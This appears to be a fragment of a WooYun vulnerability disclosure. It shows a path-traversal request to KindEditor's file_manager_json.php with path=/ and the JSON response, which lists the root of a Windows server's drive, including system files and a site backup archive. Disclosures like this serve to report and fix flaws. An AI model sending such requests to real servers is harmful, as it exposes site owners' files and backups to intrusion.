 192.168.    ./kingedit/php/file_manager_json.php?path=/
</br>$root_path:C:\WWWROOT\kingedit\php/../attached/</br></br>realpath($root_path):</br></br>$_GET['path']:/</br>{"moveup_dir_path":"\/","current_dir_path":"\/","current_url":"\/kingedit\/php\/..\/attached\/\/","total_count":17,"file_list":
[{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"bat","filename":"AUTOEXEC.BAT","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"sys","filename":"CONFIG.SYS","datetime":"1970-01-01 00:00:00"},{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"Documents
and Settings","datetime":"1970-01-01 00:00:00"},{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"sys","filename":"IO.SYS","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"Log","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"sys","filename":"MSDOS.SYS","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"com","filename":"NTDETECT.COM","datetime":"1970-01-01 00:00:00"},{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"Program
Files","datetime":"1970-01-01 00:00:00"},{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"System Volume Information","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"WINDOWS","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"WWWROOT","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"rar","filename":"WWWROOT.rar","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"ini","filename":"boot.ini","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"bin","filename":"bootfont.bin","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"ntldr","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"sys","filename":"pagefile.sys","datetime":"1970-01-01 00:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"wmpub","datetime":"1970-01-01 00:00:00"}]}
www.wooyun.org